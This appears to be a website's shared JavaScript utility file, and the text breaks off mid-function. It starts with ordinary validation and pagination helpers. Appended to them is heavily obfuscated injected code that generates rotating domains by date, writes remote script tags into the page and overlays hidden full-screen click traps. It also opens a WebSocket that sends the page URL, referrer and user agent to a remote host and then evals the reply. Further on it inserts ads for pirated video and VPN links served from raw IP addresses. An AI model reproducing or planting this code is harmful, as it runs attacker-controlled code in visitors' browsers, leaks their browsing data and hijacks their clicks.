
//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function jvywzmpb(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 